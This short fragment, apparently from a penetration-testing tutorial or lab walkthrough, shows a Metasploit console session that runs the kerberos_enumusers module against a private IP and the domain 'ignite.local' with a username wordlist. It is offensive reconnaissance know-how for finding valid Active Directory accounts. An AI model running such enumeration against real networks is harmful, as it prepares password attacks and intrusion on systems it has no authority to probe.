 msf > use auxiliary/gather/kerberos_enumusers
msf auxiliary(gather/kerberos_enumusers) > set rhosts 192.168.1.105
msf auxiliary(gather/kerberos_enumusers) > set User_File /root/user.txt
msf auxiliary(gather/kerberos_enumusers) > set Domain ignite.local
msf auxiliary(gather/kerberos_enumusers) > exploit